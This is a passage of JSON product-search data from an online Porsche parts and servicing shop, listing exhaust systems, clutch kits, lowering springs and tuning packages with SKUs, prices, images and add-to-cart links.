Turbo","s":"sales-996tefx996","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this Turbo coupe, finished in Basalt black metallic with black leather ...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img8.jpg","u":"sales-996tefx996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/682\/"},{"value":"Kline Porsche 718 S\/T\/GTS Valvetronic rear system Stainless Steel","s":"KL-POR-718CY-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3143,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-718-cayman-s-2.jpg","u":"kline porsche 718 s\/t\/gts valvetronic rear system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/683\/"},{"value":"Kline Porsche 718 S\/T\/GTS Valvetronic rear system Inconel","s":"KL-POR-718CY-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":5145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-718-cayman-s-2_1.jpg","u":"kline porsche 718 s\/t\/gts valvetronic rear system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/684\/"},{"value":"Kline Porsche 718 S\/T\/GTS 100 cell cat downpipes Stainless Steel","s":"KL-POR-718CY-100-CS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2133,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat_1.jpg","u":"kline porsche 718 s\/t\/gts 100 cell cat downpipes stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/685\/"},{"value":"Kline Porsche 718 S\/T\/GTS 100 cell cat downpipes Inconel","s":"KL-POR-718CY-100-CS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat.jpg","u":"kline porsche 718 s\/t\/gts 100 cell cat downpipes inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/686\/"},{"value":"Kline Porsche 718 S\/T\/GTS DECAT downpipes Stainless Steel","s":"KL-POR-718CY-DECAT-CS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1417,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/dowpipe_decat_2.jpg","u":"porsche 718 s\/t\/gts decat downpipes stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/687\/"},{"value":"Kline Porsche 718 S\/T\/GTS DECAT downpipes Inconel","s":"KL-POR-718CY-DECAT-CS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/dowpipe_decat_2_1.jpg","u":"kline porsche 718 s\/t\/gts decat downpipes inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/688\/"},{"value":"Kline Porsche 991.2 Carrera\/GTS 3.0 manifolds Inconel","s":"KL-POR-991.2CR-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image4_2_6.jpg","u":"kline porsche 991.2 carrera\/gts 3.0 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/690\/"},{"value":"Kline Porsche 991.2 Carrera\/GTS 3.0 manifolds Stainless Steel","s":"KL-POR-991.2CR-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2143,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image4_2_5.jpg","u":"kline porsche 991.2 carrera\/gts 3.0 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/691\/"},{"value":"Kline Porsche 991GT2RS Valvetronic silencer section Inconel","s":"KL-POR-991GT2RS-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2.jpg","u":"kline porsche 991gt2rs valvetronic silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic silencer section inconel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Manifolds Inconel","s":"KL-POR-992GT2RS-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-9.jpg","u":"kline porsche 991gt2rs manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/694\/"},{"value":"997.2 Turbo and Turbo S - (PDK Only)","s":"997g2-turbo-stage-1-9e28pdk","c":["27","1","2","3"],"d":"Stage 1 Tuning Package","p":2695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_4_1_3.jpg","u":"997g2-turbo-stage-1-9e28pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/696\/"},{"value":"Clutch replacement","s":"99611691100\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch.jpg","u":"99611691100-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/697\/"},{"value":"Clutch replacement","s":"96411691102\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1.jpg","u":"96411691102-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/698\/"},{"value":"Clutch replacement","s":"CLUTCHKIT15","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1.jpg","u":"clutchkit15.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/699\/"},{"value":"Clutch replacement","s":"99611691390\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1.jpg","u":"99611691390-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/700\/"},{"value":"Clutch replacement","s":"99311691101\/2","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1.jpg","u":"99311691101-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/701\/"},{"value":"Clutch replacement","s":"99611691390\/11","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1.jpg","u":"99611691390-11.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/703\/"},{"value":"Clutch replacement","s":"99611691102\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1.jpg","u":"99611691102-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/704\/"},{"value":"Clutch replacement","s":"99611601300\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1.jpg","u":"99611601300-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/705\/"},{"value":"Clutch replacement","s":"99711691303\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1.jpg","u":"99711691303-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/706\/"},{"value":"Clutch replacement","s":"9G111691303\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1.jpg","u":"9g111691303-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/707\/"},{"value":"Clutch replacement","s":"98611691100\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"98611691100-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/708\/"},{"value":"Clutch replacement","s":"98711691332\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"98711691332-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/709\/"},{"value":"Clutch replacement","s":"91511691100\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1225,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"91511691100-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/710\/"},{"value":"Clutch replacement","s":"99611691501\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"99611691501-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/711\/"},{"value":"Clutch replacement","s":"99711691315\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_2.jpg","u":"99711691315-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/712\/"},{"value":"Clutch replacement","s":"99711691350\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_2_1.jpg","u":"99711691350-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/713\/"},{"value":"Clutch replacement","s":"98611691100\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_2.jpg","u":"98611691100-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/714\/"},{"value":"Clutch replacement","s":"98711691332\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2.jpg","u":"98711691332-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/715\/"},{"value":"Clutch replacement","s":"98711691323\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1.jpg","u":"98711691323-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/716\/"},{"value":"Clutch replacement","s":"98711691334\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1.jpg","u":"98711691334-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/717\/"},{"value":"Clutch replacement","s":"98611691102\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_1.jpg","u":"98611691102-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/718\/"},{"value":"Clutch replacement","s":"98711691323\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_2.jpg","u":"98711691323-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/719\/"},{"value":"Clutch replacement","s":"98711691334\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_2.jpg","u":"98711691334-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/720\/"},{"value":"Porsche 964 Eibach Pro-kit Lowering Springs Porsche 964 89-94","s":"E7201-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1.jpg","u":"porsche-eibach-e7201-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/721\/"},{"value":"Porsche DO88 997.2 2010-2012 Turbo\/Turbo S do88 Performance Inlet Plenum","s":"TR-210-997","c":["33","1","2","3"],"d":"To fit: 997.2 Turbo and Turbo S","p":397.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-210-991_1_large1_1.jpg","u":"porsche do88 997.2 2010-2012 turbo\/turbo s do88 performance inlet plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/722\/"},{"value":"Porsche 993 Eibach Pro-kit Lowering Springs Porsche 993 95-98","s":"E7208-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1.jpg","u":"porsche-eibach-e7208-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/723\/"},{"value":"Porsche 996 Eibach Pro-kit Lowering Springs Porsche 996 98-05 ","s":"E7213-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1.jpg","u":"porsche-eibach-e7213-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/724\/"},{"value":"Porsche 997 Eibach Pro-kit Lowering Springs Porsche 997 05-08 C2\/C2S (NO PASM)","s":"E10-72-007-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1.jpg","u":"porsche-eibach-e10-72-007-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/725\/"},{"value":"Porsche 997 Eibach Pro-kit Lowering Springs Porsche 997 05-08 C4\/C4S TURBO (NO PASM)","s":"E10-72-007-02-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-007-02-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/726\/"},{"value":"Porsche 997 Eibach Pro-kit Lowering Springs Porsche 997 08-12 C2\/C2S ","s":"E10-72-007-01-22-2","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_2.jpg","u":"porsche-eibach-e10-72-007-01-22-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/727\/"},{"value":"Porsche 991 Eibach Pro-kit Lowering Springs Porsche 991 C2 C2S GTS >2012 ON","s":"E10-72-012-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-012-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/729\/"},{"value":"Porsche 991 Eibach Pro-kit Lowering Springs Porsche 991 C4 C4S 4GTS >2012 ON ","s":"E10-72-012-02-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-012-02-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/730\/"},{"value":"Porsche 991 Eibach Pro-kit Lowering Springs Porsche 991 TURBO >2012 ON","s":"E10-72-012-03-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-012-03-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/731\/"},{"value":"Porsche 986 Eibach Pro-kit Lowering Springs Porsche 986 96-04","s":"E7212-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2.jpg","u":"porsche-eibach-e7212-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/732\/"},{"value":"Porsche 987 Eibach Pro-kit Lowering Springs Porsche 987 04-12","s":"E10-72-006-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2_1.jpg","u":"porsche-eibach-e10-72-006-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/733\/"},{"value":"Porsche 981 Eibach Pro-kit Lowering Springs Porsche 981 2012>","s":"E10-72-013-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2_1_1.jpg","u":"porsche-eibach-e10-72-013-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/734\/"},{"value":"Porsche 987 EIBACH Pro-kit Lowering Springs Porsche 987 2005> ","s":"E10-72-008-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":275,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2_1_1_1.jpg","u":"porsche-eibach-e10-72-008-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/735\/"},{"value":"Grill Set Protection","s":"grillset","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Protection for your front radiators and condensers","p":275,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/grillset.jpg","u":"grillset.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/736\/"},{"value":"991.2 Turbo and Turbo S - (PDK 